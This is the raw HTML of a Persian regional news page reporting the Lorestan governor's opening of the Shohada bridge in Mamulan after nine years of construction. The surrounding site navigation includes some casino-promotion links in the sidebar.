,"https://sedayemontaghed.ir/2025/06/14/%d8%ad%d9%85%d9%84%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a8%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b4%d9%87%d8%a7%d8%af%d8%aa-%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%af%d9%87-%d8%b3%d9%be/" ,"https://sedayemontaghed.ir/2025/06/13/%d8%a8%db%8c%d8%a7%d9%86%db%8c%d9%87-%d9%87%db%8c%d8%a3%d8%aa-%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%af%d8%b1-%d8%b4%d9%87%d8%a7/" ,"https://sedayemontaghed.ir/2023/08/19/%d8%b7%db%8c-%d8%ad%da%a9%d9%85%db%8c%d8%ad%d8%ac%d8%aa-%d8%a7%d9%84%d9%87-%d8%b5%d8%a7%d9%84%d8%ad%db%8c%d8%a8%d9%87-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa/" ,"https://sedayemontaghed.ir/2025/12/16/die-zukunft-des-casinospiels-trends-und-3/" ,"https://sedayemontaghed.ir/2022/06/02/%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%aa%d8%b9%d8%a7%d9%88%d9%86%d8%8c-%da%a9%d8%a7%d8%b1-%d9%88-%d8%b1%d9%81%d8%a7%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7/" ,"https://sedayemontaghed.ir/2025/04/10/il-futuro-dei-casino-innovazioni-e-tendenze-170/" ,"https://sedayemontaghed.ir/2022/11/06/%d9%85%d8%af%db%8c%d8%b1%da%a9%d9%84-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%81%d9%86%db%8c-%d9%88-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ae%d8%a8%d8%b1-%d8%af/" ,"https://sedayemontaghed.ir/2025/04/23/vavada-onlain-kazino-rabochee-zerkalo-registratsiia-2025/" ,"https://sedayemontaghed.ir/2024/10/23/%d9%be%db%8c%d8%b4-%d9%86%d9%85%d8%a7%db%8c%d8%b4-%d9%88%db%8c%d8%b1%d8%a7%db%8c%d8%b4-%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d9%86%d9%85%d8%a7%db%8c%d9%87-%d8%ac%d8%a7%d8%a8%d8%ac%d8%a7/" ,"https://sedayemontaghed.ir/2025/10/21/a-la-recherche-de-sensations-fortes-et-de-gains-exceptionnels-avec-betify-france-qui-vous-offre-plus-de-3100-jeux-des-paris-sportifs-et-des-cotes-elevees-un-programme-vip-genereux-et-des-transactions/" ,"https://sedayemontaghed.ir/2024/03/11/%d8%b4%da%a9%d8%b3%d8%aa-%d8%aa%d9%84%d8%ae-%d8%ae%db%8c%d8%a8%d8%b1-%d8%af%d8%b1-%d8%af%d8%b1%d8%a8%db%8c-%d9%84%d8%b1-%d8%aa%d8%a8%d8%a7%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%a7%d8%b1-%d9%be%db%8c/" ,"");
  </script>
  <div class="MyTicker"><span id="theTicker"> </span> </div>
</div>
</div>
<script src="https://sedayemontaghed.ir/wp-content/themes/FarsNews/js/tnews.js"></script>



                <div class="content-main">
                 
 <!-----------------------  تبلیغات  -------!-->

                <div class="col-lg-8 col-md-8 col-sm-8 post-col">
                                    <article class="post-box-single">
                                                 <div class="post-info">
                            <ul>
                                <li>
                                <a href="https://sedayemontaghed.ir/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">اجتماعی</a> / <a href="https://sedayemontaghed.ir/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d9%87%d9%85/">اخبار مهم</a> / <a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/">استانها</a> / <a href="https://sedayemontaghed.ir/category/%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7/%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86/">لرستان</a>                                </li>
                                 
                        </div>
                                                	                        <div class="post-info">
                            <ul> 
                        	                                <li> 07 شهریور 1402 - 08:11</li>
                                                                                    	                                <li> بازدید : 221 </li>
                                                    	                                <li> شناسه خبر : 8419</li>
                                                        </ul>
                                                        <a href="?page_id=29&id=8419" class="print-post" target="_blank"><i class="fa fa-print"></i></a>
							                        </div>
							                                                <h2 class="post-sub-title">استاندار لرستان:</h2>
                                                <h1 class="the-title"><a href="https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/">افتتاح پل شهدای معمولان پس از ۹ سال</a></h1>
                        <div class="post-img">
                        
                                        <img src="https://sedayemontaghed.ir/wp-content/uploads/2023/08/IMG_20230829_113411_317-360x240.jpg" alt="افتتاح پل شهدای معمولان پس از ۹ سال">
                                                        <div>
                            	<h3><p>: اجرای پروژه پل شهدای معمولان از سال ۹۳ توسط راه و شهرسازی استان شروع شد،پروژه چند سال متوقف و از سال ۹۸ از سر گرفته شد و امروز به بهره‌برداری رسید. پل شهدای معمولان نقش مهمی در پدافند غیرعامل دارد،شهرستان معمولان دارای انسداد برای توسعه است،از این رو از ضلع غربی برای توسعه استفاده [&hellip;]</p>
</h3>

                            </div>
                        </div>
                        <div class="post-content">
                        	<p>: اجرای پروژه پل شهدای معمولان از سال ۹۳ توسط راه و شهرسازی استان شروع شد،پروژه چند سال متوقف و از سال ۹۸ از سر گرفته شد و امروز به بهره‌برداری رسید.</p>
<p>پل شهدای معمولان نقش مهمی در پدافند غیرعامل دارد،شهرستان معمولان دارای انسداد برای توسعه است،از این رو از ضلع غربی برای توسعه استفاده کنیم.</p>
<section class="padSection" id="padSection"><h4 class="padSectionTitle">نویسنده  خبر:::</h4><div id="avatar" class="avatar circle"><img decoding="async" src="https://sedayemontaghed.ir/wp-content/uploads/2025/06/IMG_20250601_205048_657-150x150.jpg" alt="محمود داودی نژاد" /></div><!-- [ /#avatar ] --><dl id="profileTxtSet" class="profileTxtSet">
<dt>
<span id="authorName" class="authorName">محمود داودی نژاد</span></dt><dd>
سردبیر
</dd></dl><div id="latestEntries">
<h5 class="latestEntriesTitle">اخبار پیشنهادی این نویسنده::</h5>
<ul class="entryList">
<li class="thumbnailBox"><span class="inner-box"><span class="postImage"><a href="https://sedayemontaghed.ir/2026/01/27/%d9%85%d8%af%db%8c%d8%b1-%da%a9%d9%84-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%da%a9%d8%a7%d8%b1-%d9%88%d8%b1%d9%81%d8%a7%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-3/"><img decoding="async" width="150" height="150" src="https://sedayemontaghed.ir/wp-content/uploads/2025/10/63572510-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://sedayemontaghed.ir/wp-content/uploads/2025/10/63572510-150x150.jpg 150w, https://sedayemontaghed.ir/wp-content/uploads/2025/10/63572510-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /><a class="padCate" style="background-color:#999999" href="https://sedayemontaghed.ir/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">اجتماعی</a></a></span></span><span class="padDate">بهمن 7, 1404</span><a href="https://sedayemontaghed.ir/2026/01/27/%d9%85%d8%af%db%8c%d8%b1-%da%a9%d9%84-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%da%a9%d8%a7%d8%b1-%d9%88%d8%b1%d9%81%d8%a7%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-3/" class="padTitle">مدیر کل تعاون کار ورفاه اجتماعی لرستان تاکید کرد؛  پیگیری تخلفات سبد کالا از طریق اپلیکیشن «شمیم» و سامانه نظارت مردمی</a></li>
<li class="thumbnailBox"><span class="inner-box"><span class="postImage"><a href="https://sedayemontaghed.ir/2026/01/27/%d8%a8%d8%b1%d8%a7%d8%b3%d8%a7%d8%b3-%d8%b1%d8%aa%d8%a8%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-2/"><img decoding="async" width="150" height="150" src="https://sedayemontaghed.ir/wp-content/uploads/2026/01/052-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://sedayemontaghed.ir/wp-content/uploads/2026/01/052-150x150.jpg 150w, https://sedayemontaghed.ir/wp-content/uploads/2026/01/052-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /><a class="padCate" style="background-color:#999999" href="https://sedayemontaghed.ir/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">اجتماعی</a></a></span></span><span class="padDate">بهمن 7, 1404</span><a href="https://sedayemontaghed.ir/2026/01/27/%d8%a8%d8%b1%d8%a7%d8%b3%d8%a7%d8%b3-%d8%b1%d8%aa%d8%a8%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-2/" class="padTitle">براساس رتبه‌بندی معتبر سازمان مدیریت صنعتی ایران تداوم صدرنشینی بانک رفاه کارگران در شبکه بانکی</a></li>
<li class="thumbnailBox"><span class="inner-box"><span class="postImage"><a href="https://sedayemontaghed.ir/2026/01/27/22664/"><img decoding="async" width="150" height="150" src="https://sedayemontaghed.ir/wp-content/uploads/2026/01/IMG_20260126_152201_381-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://sedayemontaghed.ir/wp-content/uploads/2026/01/IMG_20260126_152201_381-2-150x150.jpg 150w, https://sedayemontaghed.ir/wp-content/uploads/2026/01/IMG_20260126_152201_381-2-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /><a class="padCate" style="background-color:#999999" href="https://sedayemontaghed.ir/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">اجتماعی</a></a></span></span><span class="padDate">بهمن 7, 1404</span><a href="https://sedayemontaghed.ir/2026/01/27/22664/" class="padTitle">روایت رویای یک بانوی کارآفرین؛ «حلوا نوحا» نگین فیروزه‌ای صنایع غذایی لرستان</a></li>
<li class="thumbnailBox"><span class="inner-box"><span class="postImage"><a href="https://sedayemontaghed.ir/2026/01/24/%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86-%d9%88-%d9%85%db%8c%d8%b2%d8%a8%d8%a7%d9%86%db%8c-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d8%a7%d9%86%d8%aa%d8%b8/"><img loading="lazy" decoding="async" width="150" height="150" src="https://sedayemontaghed.ir/wp-content/uploads/2026/01/photo_2026-01-23_09-07-28-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://sedayemontaghed.ir/wp-content/uploads/2026/01/photo_2026-01-23_09-07-28-2-150x150.jpg 150w, https://sedayemontaghed.ir/wp-content/uploads/2026/01/photo_2026-01-23_09-07-28-2-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /><a class="padCate" style="background-color:#999999" href="https://sedayemontaghed.ir/category/%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c/">اجتماعی</a></a></span></span><span class="padDate">بهمن 4, 1404</span><a href="https://sedayemontaghed.ir/2026/01/24/%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86-%d9%88-%d9%85%db%8c%d8%b2%d8%a8%d8%a7%d9%86%db%8c-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d8%a7%d9%86%d8%aa%d8%b8/" class="padTitle">قهرمانی اصفهان و میزبانی فراتر از انتظار و عالی لرستان در مسابقات فوتسال مناطق مخابرات ایران</a></li>
</ul>
</div>
</section>						</div>


                    </article>
                                                            <div class="post-info-box">
                        <div class="header"><h6>اشتراک گذاری</h6> </div>
                        <div class="footer">
                            <div class="post-short-link">
                                <i class="fa fa-link" data-toggle="tooltip" data-placement="bottom" title="لینک کوتاه" onmouseover="document.getElementById('post-short-link').select();"></i><input onmouseover="document.getElementById('post-short-link').select();" id="post-short-link" type="text" value=" https://sedayemontaghed.ir/?p=8419 " readonly>
                            </div>
                            
                            <div class="post-social-share">
<a href="http://www.facebook.com/sharer.php?u=https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/&amp;t=افتتاح پل شهدای معمولان پس از ۹ سال" class="facebook"> <i class="fa fa-facebook"></i> </a>
<a href="tg://msg?text=https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/" class="telegram"> <i class="fa fa-paper-plane"></i> </a>
<a href="https://plus.google.com/share?url=https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/" class="gplus"> <i class="fa fa-google-plus"></i> </a>
<a href="http://twitter.com/home?status=Reading: https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/" class="twitter"> <i class="fa fa-twitter"></i> </a>
<a href="whatsapp://send?text=https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/" data-action="share/whatsapp/share" class="whatsapp"> <i class="fa fa-whatsapp"></i> </a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://sedayemontaghed.ir/2023/08/29/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%be%d9%84-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%85%d8%b9%d9%85%d9%88%d9%84%d8%a7%d9%86-%d9%be%d8%b3-%d8%a7%d8%b2-%db%b9-%d8%b3%d8%a7%d9%84/&amp;title=افتتاح پل شهدای معمولان پس از ۹ سال" class="linkedin"> <i class="fa fa-linkedin"></i> </a>
                            </div>
                            
                        </div>
                    </div>



                                        
                                        <div class="post-info-box">
                        <div class="header"><h6>اخبار مرتبط</h6> </div>
                        <div class="footer">
                            <ul class="post-related">
                                                            <li><a href="https://sedayemontaghed.ir/2026/01/01/%d8%b4%d9%87%d8%a7%d8%af%d8%aa-%db%8c%da%a9%d9%86%db%8c%d8%b1%d9%88%db%8c-%d8%a8%d8%b3%db%8c%d8%ac%db%8c-%d8%af%d8%b1-%da%a9%d9%88%d9%87%d8%af%d8%b4%d8%aa-%d8%aa%d9%88%d8%b3%d8%b7-%d8%a7/">شهادت یک‌نیروی بسیجی در کوهدشت توسط اغتشاشگران</a>
                                <span>11 دی 1404</span></li>
                                                                <li><a href="https://sedayemontaghed.ir/2025/12/20/22025/"></a>
                                <span>29 آذر 1404</span></li>
                                                                <li><a href="https://sedayemontaghed.ir/2025/12/20/%d8%aa%d8%ac%d9%84%db%8c%d9%84-%d8%a7%d8%b2-%d8%b4%d8%b1%da%a9%d8%aa-%d9%be%da%af%d8%a7%d9%87-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a8%d9%87%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d8%b4%d8%b1/">تجلیل از شرکت پگاه لرستان به‌عنوان شرکت فناور و اثرگذار در توسعه اکوسیستم نوآوری استان</a>
                                <span>29 آذر 1404</span></li>
                                                                <li><a href="https://sedayemontaghed.ir/2025/12/16/%d8%af%d9%88%d9%85%db%8c%d9%86-%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%a2%d8%b3%d9%81%d8%a7%d9%84%d8%aa-%d8%af%d8%b1-%d8%ae%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d8%af/">دومین کارخانه تولید آسفالت در خرم آباد افتتاح شد</a>
                                <span>25 آذر 1404</span></li>
                                                                <li><a href="https://sedayemontaghed.ir/2025/12/16/%d9%85%d9%86%d8%a7%d8%a8%d8%b9-%d9%85%d8%a7%d9%84%db%8c-%d9%84%d8%a7%d8%b3%d8%aa%db%8c%da%a9%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%b1%d9%85%d8%a2%d8%a8%d8%a7%d8%af-%d8%aa%d8%a3%d9%85/">منابع مالی لاستیک‌سازی خرم‌آباد تأمین شد</a>
                                <span>25 آذر 1404</span></li>
                                                                <li><a href="https://sedayemontaghed.ir/2025/12/13/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%b3%d8%b1%d8%a7%d8%b3%d8%b1%db%8c-%d8%b4%d9%87%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%d8%8c-%d8%b4%d9%87%d8%b1-%d9%82%d8%b1%d8%a2%d9%86-%d8%af%d8%b1/"> رویداد سراسری «شهر نماز، شهر قرآن» در بروجرد برگزار شد</a>
                                <span>22 آذر 1404</span></li>
                                                                <li><a href="https://sedayemontaghed.ir/2025/12/13/%d8%aa%d8%a3%da%a9%db%8c%d8%af-%d8%a8%d8%b1-%d8%a7%d8%ac%d8%b1%d8%a7%db%8c-%d8%af%d9%82%db%8c%d9%82-%d8%b7%d8%b1%d8%ad-%d9%85%d9%84%db%8c-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%aa%d9%88%d9%84%db%8c/">تأکید بر اجرای دقیق طرح ملی افزایش تولید در دامداری‌های روستایی و عشایری در لرستان</a>
                                <span>22 آذر 1404</span></li>
                                                                <li><a href="https://sedayemontaghed.ir/2025/12/13/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%af%d9%88%d9%85%db%8c%d9%86-%d9%be%d9%88%db%8c%d8%b4-%d8%a8%d8%b2%d8%b1%da%af-%d8%b9%db%8c%d8%af-%d8%aa%d8%a7-%d8%b9%db%8c%d8%af-%d8%af%d8%b1-%d9%84%d8%b1%d8%b3/">آغاز دومین پویش بزرگ «عید تا عید» در لرستان</a>
                                <span>22 آذر 1404</span></li>
                                                                <li><a href="https://sedayemontaghed.ir/2025/12/13/%d8%a7%d8%ac%d8%b1%d8%a7%db%8c-%d8%b7%d8%b1%d8%ad-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d9%85%d8%b6%d8%a7%d8%b9%d9%81-%d8%a8%d8%b1-%d9%88%d8%b3%d8%a7%db%8c%d9%84-%d8%aa%d9%88%d8%b2%db%8c%d9%86-%d9%88-%d8%b3/">اجرای طرح نظارت مضاعف بر وسایل توزین و سنجش ویژه شب یلدا در لرستان</a>
                                <span>22 آذر 1404</span></li>
                                                            </ul>
                        </div>
                    </div>
			            
                                 
                    <div class="post-info-box">
                        <div class="header"><h6>ثبت دیدگاه</h6> </div>
                        <div class="footer">
                            <div id="comments">
<ul class="im-sc">
    <ul>
 	<li>دیدگاه های ارسال شده توسط شما، پس از تایید توسط خبرگزاری صدای منتقد منتشر خواهد شد.</li>
 	<li>پیام هایی که حاوی تهمت یا افترا باشد منتشر نخواهد شد.</li>
 	<li>پیام هایی که به غیر از زبان فارسی یا غیر مرتبط باشد منتشر نخواهد شد.</li>
</ul></ul>


<div>
<div>
<div id="respond">
<div class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/29/%D8%A7%D9%81%D8%AA%D8%AA%D8%A7%D8%AD-%D9%BE%D9%84-%D8%B4%D9%87%D8%AF%D8%A7%DB%8C-%D9%85%D8%B9%D9%85%D9%88%D9%84%D8%A7%D9%86-%D9%BE%D8%B3-%D8%A7%D8%B2-%DB%B9-%D8%B3%D8%A7%D9%84/#respond" style="display:none;">برای صرف‌نظر کردن از پاسخ‌گویی اینجا را کلیک نمایید.</a></small>
</div>
<form action="https://sedayemontaghed.ir/wp-comments-post.php" method="post">



<div class="form-group col-lg-6 col-md-6 col-sm-6 col-xs-12 pull-left">
<textarea class="forms" cols="40" rows="4" tabindex="3" name="comment" id="comment" style="width:100%"  placeholder="متن پیام :" ></textarea>
</div>
<div class="comment-input col-lg-6 col-md-6 col-sm-6 col-xs-12 pull-right">
<div class="form-group ">
<input type="name" class="forms" name="author" id="author" size="22" tabindex="1" aria-required='true' placeholder="نام :" >
</div>
<div class="form-group">
<input type="email" class="forms" name="email" id="email" size="22" tabindex="2" aria-required='true' placeholder="ایمیل :" >
</div>
<input type="submit" value="ارسال" class="submit-post" tabindex="4">
<input value="پاک کردن" class="reset-post" type="reset" tabindex="5">
</div>


<input type='hidden' name='comment_post_ID' value='8419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>
</div>


</div>
</div><br>


<!-- You can start editing here. -->
  <!-- If comments are open, but there are no comments. -->
                              </div>
                        </div>
                    </div> 
                </div>
                
                
                
                
                
                <div class="col-lg-4 col-md-4 col-sm-4 left-sidebar">
                <aside class="sidebar"> <div class="sidebar-header"><h6>جديدترين ها</h6></div>                  <div class="sidebar-type-all">
			<ul>
										<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/29/mejores-casinos-online-chile-2025-juega-con-dinero-5/">Mejores casinos online Chile 2025: juega con dinero real</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/29/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d1%82%d1%8b%d1%80%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bd%d0%b8-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5/">Игровые автоматы Батыра: как они завоевали Казахстан</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/28/website-oficial-7/">Website Oficial</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/28/top-10-de-tragamonedas-que-mejor-pagan-en-4/">Top 10 de tragamonedas que mejor pagan en Argentina 2026</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/27/%d9%85%d8%af%db%8c%d8%b1-%da%a9%d9%84-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%da%a9%d8%a7%d8%b1-%d9%88%d8%b1%d9%81%d8%a7%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-3/">مدیر کل تعاون کار ورفاه اجتماعی لرستان تاکید کرد؛  پیگیری تخلفات سبد کالا از طریق اپلیکیشن «شمیم» و سامانه نظارت مردمی</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/27/%d8%a8%d8%b1%d8%a7%d8%b3%d8%a7%d8%b3-%d8%b1%d8%aa%d8%a8%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-2/">براساس رتبه‌بندی معتبر سازمان مدیریت صنعتی ایران تداوم صدرنشینی بانک رفاه کارگران در شبکه بانکی</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/27/22664/">روایت رویای یک بانوی کارآفرین؛ «حلوا نوحا» نگین فیروزه‌ای صنایع غذایی لرستان</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/24/%d9%82%d9%87%d8%b1%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%81%d9%87%d8%a7%d9%86-%d9%88-%d9%85%db%8c%d8%b2%d8%a8%d8%a7%d9%86%db%8c-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%a7%d8%b2-%d8%a7%d9%86%d8%aa%d8%b8/">قهرمانی اصفهان و میزبانی فراتر از انتظار و عالی لرستان در مسابقات فوتسال مناطق مخابرات ایران</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/24/%d9%87%d9%85%d8%a7%d9%81%d8%b2%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d9%86%da%a9-%d8%b1%d9%81%d8%a7%d9%87-%d9%88-%d9%81%d8%b1%d9%85%d8%a7%d9%86%d8%af%d8%a7%d8%b1%db%8c-%da%a9%d9%88%d9%87%d8%af%d8%b4/">هم‌افزایی بانک رفاه و فرمانداری کوهدشت؛ گامی مؤثر در مسیر توسعه و عدالت آموزشی</a></li>
											<li class=" import-news "> 
<a href="https://sedayemontaghed.ir/2026/01/22/the-impact-of-artificial-intelligence-on-casino-756/">The Impact of Artificial Intelligence on Casino Operations</a></li>
					                    </ul>
                    </div>
                    
</aside><aside class="sidebar">
		<div class="sidebar-header">
              <div class="tabs"> <a href="tab_news" class="active">جدیدترین ها</a> <a href="tab_best">محبوب ترین ها</a> <a href="tab_most">پربازدیدترین ها</a> </div>
            </div>
		                  <div class="sidebar-content">
			
                    
              <ul class="tabs-content active tab_news">
              						<li><a href="https://sedayemontaghed.ir/2026/01/29/mejores-casinos-online-chile-2025-juega-con-dinero-5/">
						Mejores casinos online Chile 2025: juega con dinero real</a></li>
											<li><a href="https://sedayemontaghed.ir/2026/01/29/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-%d0%b1%d0%b0%d1%82%d1%8b%d1%80%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%be%d0%bd%d0%b8-%d0%b7%d0%b0%d0%b2%d0%be%d0%b5/">
						Игровые автоматы Батыра: как они завоевали Казахстан</a></li>
											<li><a href="https://sedayemontaghed.ir/2026/01/28/website-oficial-7/">
						Website Oficial</a></li>
											<li><a href="https://sedayemontaghed.ir/2026/01/28/top-10-de-tragamonedas-que-mejor-pagan-en-4/">
						Top 10 de tragamonedas que mejor pagan en Argentina 2026</a></li>
											<li><a href="https://sedayemontaghed.ir/2026/01/27/%d9%85%d8%af%db%8c%d8%b1-%da%a9%d9%84-%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%da%a9%d8%a7%d8%b1-%d9%88%d8%b1%d9%81%d8%a7%d9%87-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c-%d9%84%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-3/">
						مدیر کل تعاون کار ورفاه اجتماعی لرستان تاکید کرد؛  پیگیری تخلفات سبد کالا از طریق اپلیکیشن «شمیم» و سامانه نظارت مردمی</a></li>
											<li><a href="https://sedayemontaghed.ir/2026/01/27/%d8%a8%d8%b1%d8%a7%d8%b3%d8%a7%d8%b3-%d8%b1%d8%aa%d8%a8%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-2/">
						براساس رتبه‌بندی معتبر سازمان مدیریت صنعتی ایران تداوم صدرنشینی بانک رفاه کارگران در شبکه بانکی</a></li>
											<li><a href="https://sedayemontaghed.ir/2026/01/27/22664/">
						روایت رویای یک بانوی کارآفرین؛ «حلوا نوحا» نگین فیروزه‌ای صنایع غذایی لرستان</a></li>
